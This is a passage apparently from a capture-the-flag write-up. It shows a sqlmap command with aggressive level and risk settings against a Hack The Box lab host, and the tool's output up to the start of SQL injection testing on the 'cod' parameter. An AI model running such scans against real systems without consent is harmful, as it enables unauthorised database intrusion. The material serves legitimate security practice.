 root@w0lf:~# sqlmap -u http://supersecurehotel.htb/room.php?cod=1 --level 5 --risk 3
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.3#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 19:45:28 /2020-04-03/
[19:45:28] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=v2vbt1kmefi...3bch7a88p7'). Do you want to use those [Y/n] y
[19:45:32] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[19:45:32] [INFO] testing if the target URL content is stable
[19:45:32] [INFO] target URL content is stable
[19:45:32] [INFO] testing if GET parameter 'cod' is dynamic
[19:45:33] [INFO] GET parameter 'cod' appears to be dynamic
[19:45:33] [INFO] heuristic (basic) test shows that GET parameter 'cod' might be injectable
[19:45:34] [INFO] testing for SQL injection on GET parameter 'cod'